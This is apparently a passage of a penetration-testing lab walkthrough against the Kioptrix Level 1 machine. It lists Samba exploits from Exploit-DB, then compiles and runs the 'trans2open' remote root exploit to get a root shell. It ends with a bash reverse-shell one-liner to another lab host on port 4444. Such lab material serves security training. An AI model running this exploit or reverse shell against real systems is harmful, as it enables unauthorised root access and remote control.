 Samba 2.2.8 (Linux Kernel 2.6 / Debian / Mandrake) - Share Privilege Escalati | linux/local/23674.txt
Samba 2.2.8 (Linux x86) - 'trans2open' Remote Overflow (Metasploit) | linux_x86/remote/16861.rb
Samba 2.2.8 (OSX/PPC) - 'trans2open' Remote Overflow (Metasploit) | osx_ppc/remote/16876.rb
Samba 2.2.8 (Solaris SPARC) - 'trans2open' Remote Overflow (Metasploit) | solaris_sparc/remote/16330.rb
Samba 2.2.8 - Brute Force Method Remote Command Execution | linux/remote/55.c
Samba 2.2.x - 'call_trans2open' Remote Buffer Overflow (1) | unix/remote/22468.c
Samba 2.2.x - 'call_trans2open' Remote Buffer Overflow (2) | unix/remote/22469.c
Samba 2.2.x - 'call_trans2open' Remote Buffer Overflow (3) | unix/remote/22470.c
Samba 2.2.x - 'call_trans2open' Remote Buffer Overflow (4) | unix/remote/22471.txt
Samba 2.2.x - 'nttrans' Remote Overflow (Metasploit) | linux/remote/9936.rb
Samba 2.2.x - CIFS/9000 Server A.01.x Packet Assembling Buffer Overflow | unix/remote/22356.c
Samba 2.2.x - Remote Buffer Overflow | linux/remote/7.pl
Samba < 2.2.8 (Linux/BSD) - Remote Code Execution | multiple/remote/10.c
Samba < 2.2.8 (Linux/BSD) - Remote Code Execution | multiple/remote/10.c
Samba < 3.0.20 - Remote Heap Overflow | linux/remote/7701.txt
Samba < 3.6.2 (x86) - Denial of Service (PoC) | linux_x86/dos/36741.py
Shellcodes: No Results
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cp /usr/share/exploitdb/exploits/multiple/remote/10.c .
┌──(root㉿kali)-[/home/kali/Desktop]
└─# gcc -o exp-samba 10.c
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ./exp-samba
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
Usage: ./exp-samba [-bBcCdfprsStv] [host]
-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ./exp-samba -b 0 192.168.3.5
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
id
uid=0(root) gid=0(root) groups=99(nobody)
bash -c 'bash -i >& /dev/tcp/192.168.3.6/4444 0>&1